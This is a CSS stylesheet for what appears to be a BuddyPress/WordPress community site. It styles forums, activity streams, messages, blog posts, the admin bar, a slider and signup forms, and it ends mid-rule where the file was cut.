form.standard-form input:focus, form.standard-form textarea:focus, form.standard-form select:focus {
    background: #fafafa;
    color: #555;
}

form#send-invite-form {
    margin-top: 20px;
}

div#invite-list {
    height: 400px;
    overflow: scroll;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 5px;
    background: #f5f5f5;
    width: 160px;
    border: 1px solid #e4e4e4;
    margin: 10px 0;
}


/* > Data Tables
-------------------------------------------------------------- */

table {
    width: 100%;
}

table thead tr {
    background: #eaeaea;
}

table#message-threads {
    margin: 0 -20px;
    width: auto;
}

table.profile-fields {
    margin-bottom: 20px;
}

div#sidebar table {
    margin: 0 -16px;
    width: 117%;
}

table tr td, table tr th {
    padding: 8px;
    vertical-align: middle;
}

table tr td.label {
    border-right: 1px solid #eaeaea;
    font-weight: bold;
    width: 25%;
}

table tr td.thread-info p {
    margin: 0;
}

table tr td.thread-info p.thread-excerpt {
    color: #888;
    font-size: 11px;
    margin-top: 3px;
}

div#sidebar table td, table.forum td {
    text-align: center;
}

table tr.alt {
    background: #f4f4f4;
}

table.notification-settings {
    margin-bottom: 20px;
    text-align: left;
}

table.notification-settings th.icon, table.notification-settings td:first-child {
    display: none;
}

table.notification-settings th.title {
    width: 80%;
}

table.notification-settings .yes, table.notification-settings .no {
    width: 40px;
    text-align: center;
}

table.forum {
    margin: -9px -20px 20px -20px;
    width: auto;
}

table.forum tr.sticky td {
    background: #FFF9DB;
    border-top: 1px solid #FFE8C4;
    border-bottom: 1px solid #FFE8C4;
}

table.forum tr.closed td.td-title {
    padding-left: 35px;
    background-image: url(_inc/images/closed.png);
    background-position: 15px 50%;
    background-repeat: no-repeat;
}

table.forum td p.topic-text {
    color: #888;
    font-size: 11px;
}

table.forum tr > td:first-child, table.forum tr > th:first-child {
    padding-left: 15px;
}

table.forum tr > td:last-child, table.forum tr > th:last-child {
    padding-right: 15px;
}

table.forum tr th#th-title, table.forum tr th#th-poster,
table.forum tr th#th-group, table.forum td.td-poster,
table.forum td.td-group, table.forum td.td-title {
    text-align: left;
}

table.forum td.td-freshness {
    font-size: 11px;
    color: #888;
}

table.forum td img.avatar {
    margin-right: 5px;
}

table.forum td.td-poster, table.forum td.td-group {
    min-width: 130px;
}

table.forum th#th-title {
    width: 40%;
}

table.forum th#th-postcount {
    width: 1%;
}

/* > Activity Stream Posting
-------------------------------------------------------------- */

form#whats-new-form {
    margin-bottom: 5px;
    border-bottom: 1px solid #f0f0f0;
    overflow: hidden;
    padding-bottom: 20px;
}

#item-body form#whats-new-form {
    margin-top: 20px;
    border: none;
}

.home-page form#whats-new-form {
    border-bottom: none;
    padding-bottom: 0;
}

form#whats-new-form h5 {
    margin: 0;
    font-weight: normal;
    font-size: 12px;
    color: #888;
    margin-left: 76px;
    padding: 0 0 3px 0;
}

form#whats-new-form #whats-new-avatar {
    float: left;
}

form#whats-new-form #whats-new-content {
    margin-left: 54px;
    padding-left: 22px;
}

form#whats-new-form #whats-new-textarea {
    padding: 8px;
    border: 1px inset #ccc;
    background: #fff;
    margin-bottom: 10px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

form#whats-new-form textarea {
    width: 100%;
    height: 50px;
    font-size: 14px;
    font-family: inherit;
    color: #555;
    border: none;
    margin: 0;
    padding: 0;
}

form#whats-new-form #whats-new-options select {
    max-width: 200px;
}

form#whats-new-form #whats-new-submit {
    float: right;
    margin: 0;
}

/* > Activity Stream Listing
-------------------------------------------------------------- */

ul.activity-list li {
    padding: 20px 0 0 0;
    overflow: hidden;
}

ul.activity-list > li:first-child {
    padding-top: 5px;
}

ul.activity-list li.has-comments {
    padding-bottom: 20px;
}

.activity-list li.mini {
    position: relative;
    font-size: 11px;
    min-height: 35px;
    padding: 12px 0 0 0;
}

.activity-list li.mini div.activity-meta {
    margin: 0;
}

.activity-list li.mini div.activity-meta a {
    padding: 3px 8px;
}

.activity-list li.mini .activity-avatar img.avatar,
.activity-list li.mini .activity-avatar img.FB_profile_pic {
    width: 20px;
    height: 20px;
    margin-left: 36px;
}

.activity-list li.activity_comment .activity-avatar img.avatar,
.activity-list li.activity_comment .activity-avatar img.FB_profile_pic {
    width: 40px;
    height: 40px;
    margin-left: 20px;
}

body.activity-permalink .activity-list li .activity-avatar img.avatar,
body.activity-permalink .activity-list li .activity-avatar img.FB_profile_pic {
    width: 100px;
    height: 100px;
    margin-left: 0;
}

.activity-list li.mini .activity-content {
    margin-right: 175px;
}

.activity-list li.mini .activity-content p {
    margin: 0;
    float: left;
}

.activity-list li.mini .activity-meta {
    position: absolute;
    right: 0;
}

body.activity-permalink .activity-list li.mini .activity-meta {
    position: absolute;
    right: 15px;
}

.activity-list li.mini .activity-comments {
    clear: left;
    font-size: 12px;
    margin-top: 30px;
}

.activity-list li .activity-inreplyto {
    font-size: 11px;
    color: #888;
    margin-left: 70px;
    margin-bottom: 15px;
    padding-left: 25px;
    background: url(_inc/images/replyto_arrow.gif) 7px 0 no-repeat;
}

.activity-list li .activity-inreplyto > p {
    margin: 0;
    display: inline;
}

.activity-list li .activity-inreplyto blockquote,
.activity-list li .activity-inreplyto div.activity-inner {
    background: none;
    border: none;
    display: inline;
    padding: 0;
    margin: 0;
    overflow: hidden;
}

.activity-list .activity-avatar img {
    width: 50px;
    height: 50px;
}

body.activity-permalink .activity-list .activity-avatar img {
    width: 100px;
    height: 100px;
}

.activity-list .activity-content {
    margin-left: 70px;
}

body.activity-permalink .activity-list li .activity-content {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background: #fff;
    padding: 15px;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    margin-left: 135px;
    font-size: 16px;
    line-height: 150%;
    min-height: 35px;
    margin-right: 0;
}

body.activity-permalink .activity-list li .activity-header > p {
    background: url(_inc/images/activity_arrow.gif) top left no-repeat;
    margin-left: -35px;
    padding: 5px 0 0 38px;
    height: 35px;
    margin-bottom: 0;
}

.activity-list .activity-content .activity-header,
.activity-list .activity-content .comment-header {
    font-size: 11px;
    color: #888;
    line-height: 220%;
}

.activity-list .activity-content .activity-header img.avatar {
    float: none !important;
    margin: 0 5px -8px 0 !important;
}

.activity-list .activity-header a:first-child, span.highlight {
    background: #EBF7FF;
    border-bottom: 1px solid #a1dcfa;
    border-right: 1px solid #a1dcfa;
    color: #059AE7;
    padding: 3px 8px;
    text-decoration: none;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    margin-right: 3px;
}

.activity-list .activity-header a:first-child:hover {
    background: #059AE7 !important;
    color: #fff !important;
}

.activity-list .activity-content a:first-child:focus {
    outline: none;
}

.activity-list .activity-content span.time-since {
    color: #bbb;
}

.activity-list .activity-content span.activity-header-meta a {
    background: none;
    padding: 0;
    font-size: 11px;
    margin: 0;
    border: none;
    color: #aaa;
    text-decoration: underline;
}

.activity-list .activity-content span.activity-header-meta a:hover {
    color: inherit;
    text-decoration: none;
}

.activity-list .activity-content .activity-inner,
.activity-list .activity-content blockquote {
    margin: 15px 0 15px 5px;
    overflow: hidden;
}

body.activity-permalink .activity-content .activity-inner,
body.activity-permalink .activity-content blockquote {
    margin-top: 5px;
}

/* Backwards compatibility. */
.activity-inner > .activity-inner {
    margin: 0 !important;
}

.activity-inner > blockquote {
    margin: 0 !important;
}

.activity-list .activity-content img.thumbnail {
    float: left;
    margin: 0 10px 5px 0;
    border: 2px solid #eee;
}

.activity-list li.load-more {
    margin: 15px 0 !important;
    padding: 10px 15px !important;
    background: #f0f0f0 !important;
    text-align: center;
    font-size: 1.2em;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.activity-list li.load-more a {
    color: #555;
}

/* > Activity Stream Comments
-------------------------------------------------------------- */

div.activity-meta {
    margin: 0 0 20px 3px;
    clear: left;
}

.activity-list div.activity-meta a {
    font-size: 11px;
    background: #f4f4f4;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    color: #999;
    padding: 4px 8px;
    text-decoration: none;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    margin-right: 3px;
}

.activity-list div.activity-meta a.acomment-reply {
    background: #FFF9DB;
    border-bottom: 1px solid #FFE8C4;
    border-right: 1px solid #FFE8C4;
    color: #ffa200;
}

div.activity-meta a:focus {
    outline: none;
}

div.activity-meta a:hover {
    background: #aaa;
    color: #fff;
    border-color: #aaa;
}

div.activity-meta a.acomment-reply:hover {
    background: #f7740a;
    color: #fff;
    border-color: #f7740a;
}

div.activity-comments {
    position: relative;
    margin: 0 0 0 75px;
    width: auto;
    overflow: hidden; /* IE fix */
}

body.activity-permalink div.activity-comments {
    width: auto;
    margin-left: 135px;
    background: none;
}

div.activity-comments > ul {
    background: #f5f5f5;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    padding: 0 10px 0;
}

div.activity-comments ul, div.activity-comments ul li {
    border: none;
    list-style: none;
}

div.activity-comments ul {
    clear: left;
}

div.activity-comments ul li {
    border-top: 2px solid #fff;
    padding: 10px 0 0;
}

body.activity-permalink div.activity-comments ul li {
    border-width: 1px;
    padding: 10px 0 0;
}

div.activity-comments ul li p:last-child {
    margin-bottom: 10px;
}

div.activity-comments > ul > li:first-child {
    border-top: none;
}

div.activity-comments ul li:last-child {
    margin-bottom: 0;
}

div.activity-comments ul li > ul {
    margin-top: 0;
    margin-left: 20px;
}

body.activity-permalink div.activity-comments ul li > ul {
    margin-top: 15px;
}

div.activity-comments div.acomment-avatar img {
    border-width: 2px !important;
    float: left;
    margin-right: 10px;
}

div.activity-comments div.acomment-content {
    font-size: 11px;
    margin-left: 39px;
    margin-top: 5px;
}

div.acomment-content .time-since {
    display: none;
}

div.acomment-content .activity-delete-link {
    display: none;
}

div.acomment-content .comment-header {
    display: none;
}

body.activity-permalink div.activity-comments div.acomment-content {
    font-size: 14px;
}

div.activity-comments div.acomment-meta {
    font-size: 11px;
    color: #888;
}

div.activity-comments form.ac-form {
    display: none;
    margin: 10px 0 10px 33px;
    background: #fafafa;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    padding: 8px;
}

div.activity-comments li form.ac-form {
    margin-right: 15px;
}

div.activity-comments form.root {
    margin-left: 0;
}

div.activity-comments div#message {
    margin-top: 15px;
    margin-bottom: 0;
}

div.activity-comments form.loading {
    background-image: url(_inc/images/ajax-loader.gif);
    background-position: 2% 95%;
    background-repeat: no-repeat;
}

div.activity-comments form .ac-textarea {
    padding: 8px;
    border: 1px inset #ccc;
    background: #fff;
    margin-bottom: 10px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.activity-comments form textarea {
    width: 100%;
    font-family: inherit;
    font-size: 11px;
    color: #555;
    height: 60px;
    border: none;
    padding: 0;
}

div.activity-comments form input {
    margin-top: 5px;
}

div.activity-comments form div.ac-reply-avatar {
    float: left;
}

div.ac-reply-avatar img {
    border: 2px solid #fff !important;
}

div.activity-comments form div.ac-reply-content {
    margin-left: 50px;
    padding-left: 15px;
    color: #888;
    font-size: 11px;
}

/* > Private Message Threads
-------------------------------------------------------------- */

table#message-threads tr.unread td {
    background: #FFF9DB;
    border-top: 1px solid #FFE8C4;
    border-bottom: 1px solid #FFE8C4;
    font-weight: bold;
}

table#message-threads tr.unread td span.activity {
    background: #fff;
}

li span.unread-count, tr.unread span.unread-count {
    background: #dd0000;
    padding: 2px 8px;
    color: #fff;
    font-weight: bold;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.item-list-tabs ul li a span.unread-count {
    padding: 1px 6px;
    color: #fff;
}

div.messages-options-nav {
    font-size: 11px;
    background: #eee;
    text-align: right;
    margin: 0 -20px;
    padding: 5px 15px;
}

div#message-thread div.message-box {
    margin: 0 -20px;
    padding: 15px;
}

div#message-thread div.alt {
    background: #f4f4f4;
}

div#message-thread p#message-recipients {
    margin: 10px 0 20px 0;
}

div#message-thread img.avatar {
    float: left;
    margin: 0 10px 0 0;
    vertical-align: middle;
}

div#message-thread strong {
    margin: 0;
    font-size: 16px;
}

div#message-thread strong a {
    text-decoration: none;
}

div#message-thread strong span.activity {
    margin: 4px 0 0 10px;
}

div#message-thread div.message-metadata {
    overflow: hidden;
}

div#message-thread div.message-content {
    margin-left: 45px;
}

div#message-thread div.message-options {
    text-align: right;
}

/* > Group Forum Topics
-------------------------------------------------------------- */

ul#topic-post-list {
    margin: 15px -20px;
    width: auto;
}

ul#topic-post-list li {
    padding: 15px;
    position: relative;
}

ul#topic-post-list li.alt {
    background: #f4f4f4;
}

ul#topic-post-list li div.poster-meta {
    margin-bottom: 10px;
    color: #888;
}

ul#topic-post-list li div.post-content {
    margin-left: 54px;
}

div.admin-links {
    position: absolute;
    top: 15px;
    right: 25px;
    color: #888;
    font-size: 11px;
}

div#topic-meta div.admin-links {
    bottom: 0;
    right: 0;
    top: auto;
}

div#topic-meta {
    position: relative;
    padding: 5px 0;
}

div#topic-meta h3 {
    font-size: 20px;
}

div#new-topic-post {
    margin: 0;
    padding: 1px 0 0 0;
}

/* > WordPress Blog Styles
-------------------------------------------------------------- */

div.post {
    margin: 0 0 40px 0;
    overflow: hidden;
}

div.post h2.pagetitle, div.post h2.posttitle {
    margin: 0;
    line-height: 120%;
}

div.post h2.pagetitle a, div.post h2.posttitle a {
    color: #666;
    text-decoration: none;
}

.navigation, .paged-navigation, .comment-navigation {
    overflow: hidden;
    font-family: georgia, times, serif;
    font-style: italic;
    font-size: 14px;
    padding: 5px 0;
    margin: 5px 0 25px 0;
}

.alignright {
    float: right;
    margin-left: 15px;
}

.alignleft {
    float: left;
    margin-right: 15px;
}

div.post p {
    margin: 0 0 20px 0;
}

div.post ul, div.post ol, div.post dl {
    margin: 0 0 18px 1.5em;
}

div.post ul {
    list-style: square;
}

div.post ol {
    list-style: decimal;
}

div.post ol ol {
    list-style: upper-alpha;
}

div.post dl {
    margin-left: 0;
}

div.post dt {
    font-size: 14px;
    font-weight: bold;
}

div.post dd {
    margin: 0 0 15px 0;
}

div.post pre, div.post code p {
    padding: 15px;
    background: #f4f4f4;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.post code {
    font-family: "Monaco", courier, sans-serif;
}

div.post blockquote {
    quotes: none;
    font-style: italic;
    padding: 0 3em;
    font-family: georgia, times, serif;
    font-size: 16px;
    line-height: 150%;
}

div.post table {
    border-collapse: collapse;
    border-spacing: 0;
    border: 1px solid #eee;
}

div.post table th {
    border-top: 1px solid #eee;
    text-align: left;
}

div.post table td {
    border-top: 1px solid #eee;
}

div.post div.author-box, div.comment-avatar-box {
    /*background: #f0f0f0;*/
    padding: 10px;
    float: left;
    margin: 0 15px 15px 0;
    font-family: georgia, times, serif;
    font-style: italic;
    text-align: center;
    width: 70px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.author-box p, div.comment-avatar-box p {
    margin: 5px 0 0;
}

div.author-box a, div.comment-avatar-box a {
    text-decoration: none;
}

div.post div.author-box img, div.comment-avatar-box img {
    float: none;
    border: 4px solid #fff;
    margin: 0;
}

div.post div.post-content, div.comment-content {
    margin-left: 105px;
}

div.post p.date, div.post p.postmetadata, div.comment-meta, div.comment-options {
    color: #888;
    font-size: 12px;
    font-family: Georgia, times, serif;
    padding: 3px 0;
    margin: 10px 0;
    border-bottom: 1px solid #e4e4e4;
    border-top: 1px solid #e4e4e4;
}

div.post p.postmetadata {
    margin-top: 15px;
    clear: left;
    overflow: hidden;
}

div.post .tags {
    float: left;
}

div.post .comments {
    float: right;
}

div.post img {
    margin-bottom: 15px;
}

div.post img.wp-smiley {
    padding: 0 !important;
    margin: 0 !important;
    border: none !important;
    float: none !important;
    clear: none !important;
}

div.post img.centered, img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

div.post img.alignright {
    padding: 4px;
    margin: 0 0 2px 7px;
    display: inline;
}

div.post img.alignleft {
    padding: 4px;
    margin: 0 7px 2px 0;
    display: inline;
}

div.post .aligncenter, div.post div.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

div.post .wp-caption {
    border: 1px solid #ddd;
    text-align: center;
    background-color: #f3f3f3;
    padding-top: 4px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.post .wp-caption img {
    margin: 0;
    padding: 0;
    border: 0 none;
}

div.post dd.wp-caption p.wp-caption-text, div.post .wp-caption p.wp-caption-text {
    font-size: 0.9em;
    line-height: 17px;
    padding: 0 4px 5px 0;
    margin: 0;
}

/* > WordPress Blog Comment Styles
-------------------------------------------------------------- */

#trackbacks {
    margin-top: 30px;
}

#comments h3, #trackbacks h3, #respond h3 {
    font-size: 20px;
    margin: 5px 0 25px 0;
    font-weight: normal;
    color: #555;
}

#comments span.title, #trackbacks span.title {
    color: #aaa;
}

ol.commentlist li {
    margin: 0 0 30px 0;
}

div.comment-meta {
    border-top: none;
    padding-top: 0;
}

div.comment-meta h5 {
    font-weight: normal;
}

div.comment-meta em {
    float: right;
}

div.comment-options {
    border-bottom: none;
}

.adja_admin_tifop {
    background: #194F95;
    padding: 7px;
    color: #fff
}

/* > Footer
-------------------------------------------------------------- */

#footer {
    background: #29292a;
    color: #000000; /*position:fixed;*/
    /*height: 50px;*/
    margin-top: 10px;
    padding: 5px;
    text-align: center;
    width: 100%;

}

#footer_pn {
    float: right
}

#footer_pn a {
    color: #FFFFFF !important;
    font-weight: bold;
    margin-right: 10px;
}

#footer a {
    color: #fff;
}

body {
    padding-top: 25px;
    height: 100%;
}

#wp-admin-bar {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99;
    height: 25px;
    font-size: 11px;
    width: 100%;
    z-index: 1000;
}

#wp-admin-bar .padder {
    position: relative;
    padding: 0;
    width: 100%;
    margin: 0 auto;
    background: url(_inc/images/60pc_black.png);
    height: 25px;
}

body#bp-default #wp-admin-bar .padder {
    width: 100%;
}

body#bp-default.activity-permalink #wp-admin-bar .padder {
    min-width: 960px;
    max-width: 960px;
}

#wp-admin-bar * {
    z-index: 999;
}

#wp-admin-bar div#admin-bar-logo {
    position: absolute;
    top: 5px;
    left: 10px;
}

#wp-admin-bar a img {
    border: none;
}

#wp-admin-bar li {
    list-style: none;
    margin: 0;
    padding: 0;
    line-height: 100%;
    text-align: left;
}

#wp-admin-bar li a {
    padding: 7px 15px 7px 15px;
    color: #eee;
    text-decoration: none;
    font-size: 11px;
}

#wp-admin-bar li.alt {
    border: none;
}

#wp-admin-bar li.no-arrow a {
    padding-right: 15px;
}

#wp-admin-bar ul li ul li a span {
    display: none;
}

#wp-admin-bar li:hover, #wp-admin-bar li.hover {
    position: static;
}

#admin-bar-logo {
    float: left;
    font-weight: bold;
    font-size: 11px;
    padding: 5px 8px;
    margin: 0;
    text-decoration: none;
    color: #fff;
}

body#bp-default #admin-bar-logo {
    padding: 2px 8px;
}

/*******************/

#wp-admin-bar ul { /* all lists */
    margin: 0;
    list-style: none;
    line-height: 1;
    cursor: pointer;
    height: auto;
    padding: 0;
}

#wp-admin-bar ul li { /* all list items */
    padding: 0;
    float: left;
    position: relative;
    background: url(_inc/images/admin-menu-arrow.gif) 88% 53% no-repeat;
    padding-right: 11px;
}

#wp-admin-bar ul li.no-arrow {
    background: none;
    padding-right: 0;
}

#wp-admin-bar ul li ul li {
    background-image: none;
}

#wp-admin-bar ul li.align-right {
    position: absolute;
    right: 0;
}

#wp-admin-bar ul li a {
    display: block;
}

#wp-admin-bar ul.main-nav li:hover, #wp-admin-bar ul.main-nav li.sfhover, #wp-admin-bar ul.main-nav li ul li.sfhover {
    background-color: #333;
}

/* second-level lists */

#wp-admin-bar ul li ul {
    position: absolute;
    width: 185px;
    left: -999em;
    margin-left: 0;
    background: #333;
    border: 1px solid #222;
    -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius-topleft: 0;
    -webkit-border-top-left-radius: 0;
    border-radius-topright: 0;
    -webkit-border-top-right-radius: 0;
}

#wp-admin-bar ul li > ul {
    border-top: none;
}

#wp-admin-bar ul li ul a {
    color: #eee;
}

#wp-admin-bar ul li ul li {
    float: left;
    width: 174px;
    margin: 0;
}

#wp-admin-bar ul li ul li:hover a {
    color: #fff;
}

#wp-admin-bar ul li div.admin-bar-clear {
    clear: both;
}

#wp-admin-bar ul.main-nav li ul li:hover, #wp-admin-bar ul.main-nav li ul li.sfhover, #wp-admin-bar ul.main-nav li ul li.sfhover {
    background-color: #222;
}

/* third-and-above-level lists */

#wp-admin-bar ul li ul ul {
    margin: -25px 0 0 184px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
}

#wp-admin-bar ul li ul li:hover ul li a {
    color: #eee;
}

#wp-admin-bar ul li ul li ul li:hover a {
    color: #fff;
}

#wp-admin-bar ul li:hover ul, #wp-admin-bar ul li ul li:hover ul, #wp-admin-bar ul li.sfhover ul, #wp-admin-bar ul li ul li.sfhover ul {
    left: auto;
}

#wp-admin-bar ul li.align-right:hover ul {
    right: 0;
}

#wp-admin-bar ul li:hover ul ul, #wp-admin-bar li.sfhover ul li ul {
    left: -999em;
}

/* Menu item css */

#wp-admin-bar img.avatar {
    float: left;
    margin-right: 8px;
}

#wp-admin-bar span.activity {
    display: block;
    margin-left: 34px;
    padding: 0;
}

#wp-admin-bar ul.author-list li a {
    height: 17px;
}

#wp-admin-bar ul li#bp-adminbar-notifications-menu a span {
    padding: 0 6px;
    margin-left: 2px;
    background: #fff;
    color: #000;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

.wi_rightf {
    /* margin-left: 105px; */
    /* padding-top:20px; */
    padding-left: 0px;
    margin: 0 auto;
    text-align: center;
    width: 100%;
}

.wi_righta {
    font-size: 20px;
    font-weight: normal;
    margin-top: 12px;
    /* padding-left: 23px; */
}

.wi_rightb {
    padding: 1px;
}

.wi_righta a {
    color: #fff;
    font-weight: 600;
    text-decoration: none !important;
    font-size: 32px;
    margin-left: 70px !important;
}

.wi_rightb a {
    padding: 1px;
}

.wi_nav_button {
    float: left;
    height: 20px;
    margin-left: 15px;
    margin-top: -2px;
    text-align: center;
}

.wi_nav_sec_sp {
    /*margin-left:70px!important;*/
}

.wi_nav_buttona {
    margin-top: -3px !important;
}

.adja_hnk {
    border: 0 !important;
}

.wi_tagline {
    color: #fff;
    font-size: 16px;
    font-style: italic;
    /* padding-left: 34px; */
    margin-top: 8px;
    line-height: 22px;
    margin-left: 170px !important;
}

.wi_slider_button {
    border-right: 1px solid #FFFFFF;
    float: left;
    color: #000;
    height: 20px;
    margin-left: 6px;
    margin-right: -3px;
    text-align: center;
}

.adja_frdj_nav_1, .adja_frdj_nav_2 {
    float: right
}

.adja_frdj_nav {
    clear: both;
    float: right;
    width: 648px;
}

.wi_slider_button_active {
    float: left !important;
    height: 20px !important;
    font-style: italic;
    margin-left: 5px !important;
    text-align: center !important;
}

.wi_slider_button a, .wi_slider_button_active a {
    color: #ffffff;
    text-decoration: none;
    font-size: 14px;
    background: #00000059 !important;
}

.wi_slider_button_active a {
    color: #cdcdcd;
    text-decoration: none;
    font-weight: bold;
    font-size: 14px;
}

.adja_search_user_name a, .adja_t_back a {
    cursor: pointer
}

.msg_head {
    color: #334F95;
    cursor: pointer;
    font-weight: bold;
    text-decoration: underline
}

.msg_body {
    margin-bottom: 12px;
    margin-left: 15px;
}

.wi_nav_button a {
    border-bottom: 2px solid transparent;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    text-align: center;
    text-decoration: none !important;
    padding: 4px 0;
}

.wi_nav_button a:hover {
    border-bottom: 2px solid #ffffff;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    text-align: center;
    text-decoration: none !important;
    padding: 4px 0;
}


.adja_signup_form_o {
    margin: 0 230px;
}

.wi_nav_button_none {
    float: left;
    height: 20px;
    margin-left: 25px;
    text-align: center;
}

.container {
    /*width:500px;
    height:375px; */
    overflow: hidden;
    position: relative;
}

.slides {
    /* position:absolute; */
    op: 0;
    left: 0;
    list-style: none;
    padding: 0;
    margin: 0;
    width: 100% !important;
}

.slides li {
    position: absolute;
    top: 0;
    width: 500px;
    display: none;
    padding: 0;
    margin: 0;
}

#loopedSlider {
    clear: both;
    margin: 0 auto;
    position: relative;
    /* width:1270px; */
    text-align: center;
}

.slides li {
    padding-bottom: 20px;
}

ul.pagination {
    list-style: none;
    display: inline-block;
    padding: 0;
    margin: 0 auto;
    text-align: center !important;
}

ul.pagination li {
    float: left;
}

ul.pagination li a {
    padding: 2px 4px;
}

ul.pagination li.active a {
    border-radius: 6px 6px 6px 6px !important;
    background: #9C9A9C !important;
    border: 1px solid #E0E0E0 !important;
    float: left !important;
    height: 20px !important;
    margin-left: 5px !important;
    text-align: center !important;
    width: 150px;
}

#loopedSlider .slides div.slide {
    display: none;
    /*margin: 0 20px;*/
    padding: 5px;
    position: absolute;
    top: 0;
    width: 100% !important;
}

a.previous {
    position: absolute;
    top: 150px;
    left: -22px;
}

a.next {
    position: absolute;
    top: 150px;
    right: -24px;
}

#loopedSlider .container {
    padding-bottom: 10px;
    margin: 0 auto;
    width: 100%;
    height: 300px;
    overflow: hidden;
    position: relative;
}


.wi_search_box {
    border-right: 2px solid #EEEEEE;
    float: left;
    padding-left: 8px;
    margin-top: 10px;
    padding-right: 5px;
    width: 300px;
    /*background:url("_inc/images/find.png") no-repeat scroll 0 0 transparent;*/
}

.wi_search_box_tr {
    height: 12px;
}

.wi_search_box_tr td {
    padding: 0 !important
}

.wi_search_user {
    float: right;
    width: 660px;
}

.wi_search {
    width: 990px
}

.wi_search_instruct_title {
    font-size: 25px;
    font-weight: bold;
    padding: 20px 0;
}

.wi_search_instruct {
    /*background:url("_inc/images/search.png") no-repeat scroll 0 0 transparent;*/
    font-size: 13px;
    font-style: italic;
    height: 256px;
    width: 500px;
}

.wi_search_box h3 {
    font-size: 31px;
    font-weight: bold;
    line-height: 1.25;
    margin-top: -15px;
    padding-left: 5px;
    text-align: center;
}

.hideme {
    display: none !important
}

.adja_s_centered {
    margin-top: 13px;
    text-align: center;
}

.adja_s_centered input[type="submit"] {
    background: none repeat scroll 0 0 #AE1B1F;
    border: medium none;
    border-radius: 6px 6px 6px 6px;
    color: #FFFFFF;
    font-size: 26px;
    font-weight: bold;
    padding: 8px;
    background: linear-gradient(to bottom, #ee0c0c 0%, #ef4a5b 100%);

}

img {
    border: 0px;
}

div.container {
    width: 100%; /*margin:0px;*/
    line-height: 150%;
}

div.header, div.footer {
    /* padding:0.5em; */
    padding: 0.0em;
    color: white;
    /* background-color:gray; */
    background-color: gray;
}

div.left {
    float: left;
    width: 16em;
    margin-left: 0px;
    padding: 0em;

}

div.content {
    min-height: 40em;
    margin-left: 16.05em;
    border-left: 1px solid gray;
    padding: 1em;
}

div.signupHeader {
    margin-bottom: 3em;
}

ul.signupNav {
    width: 100%;
    padding: 0;
    margin: 0;
    list-style-type: none;
}

.inline {
    display: inline;
}

label.signupNav_faded {
    float: left;
    font: ;
    width: 8em;
    text-decoration: none;
    text-align: center;
    color: white;
    background-color: rgb(200, 200, 255);
    padding: 0.2em 0.6em;
    border-right: 1px solid white;
}

label.signupNav_bright {
    float: left;
    font: ;
    width: 8em;
    text-decoration: none;
    text-align: center;
    color: white;
    background-color: rgb(0, 0, 255);
    padding: 0.2em 0.6em;
    border-right: 1px solid white;
}

div.sidebar {
    min-height: 30em;
}

div.sidebarTop {
    background-color: #BEBEBE;
    padding: 0.5em;
    min-height: 9em;
}

div.findDJField {
    margin-bottom: 0.5em;
}

div.sidebarMenu {
    width: 100%;
    padding: 0;
    margin: 0;
}

div.sidebarBottom {
    min-height: 12em;
    width: 100%;
    background-repeat: repeat-x;
    border-style: none;
    margin-bottom: 0.5em;
}

div.sidebarMenuItem {
    font-size: 1em;
    font-family: arial;
    text-indent: 2em;
    color: black;
    border-top: 3px dotted gray;
    padding: 0.55em;
}

label.sidebarMenu {
    font-size: 1em;
    font-family: arial;
    color: black;
    border-bottom: 2px dotted gray;
    width: 100%;
    text-align: center;
}

.sidebarMenuText {
    font-size: 1em;
    font-weight: normal;
    font-family: arial;
}

img.adjaLogo_sidebar {
    width = 106px;
    height = 105px;
    position: relative;
    top: 8em;
    left: 3em;
}


div.inputSection {
    border-bottom: 1px solid black;
    width: 49em;
    padding-bottom: 1em;
    margin-bottom: 1em;
}

div.inputLine {
    padding: 0.3em;
}

div.inputField {
    display: inline;
    margin-right: 1em;
    margin-left: 0.5em;
}

div.submitButton {
    margin-left: 15em;
}

div.confirmSection {
    width: 49em;
    padding-left: 1em;
    margin-top: 0.5em;
    margin-bottom: 0.5em;
}

div.confirmSubsection {
    float: left;
    padding-left: 1em;
    width: 23em;
    margin-bottom: 0.5em;
}

div.confirmSubsection_wide {
    padding-left: 1em;
    width: 46em;
    margin-bottom: 0.5em;
}

div.floatLeft_rightAlign {

    float: left;

    text-align: right;

    display: inline;

    width: 8.5em;

}

.flra {
    float: left;

    text-align: right;

    display: inline;

    width: 8.5em;
}


div.floatLeft_fixedWidth {
    float: left;
    display: inline;
    width: 10em;
}

img.error {
    margin-top: 0em;
    margin-left: 0em;
    height: 15px;
}


div.optionDescrip {
    width: 49em;
    margin-left: 1em;
    padding-left: 1em;
    margin-bottom: 1em;
    text-indent: -1em;
}

.signupPageHeading {
    font-weight: bolder;
    font-size: 1.5em;
}


.signupSectionHeading {
    font-weight: bolder;
    font-size: 1.25em;
}

.errorText {
    color: #cc0000;
    font-size: 12px;
    font-family: arial;
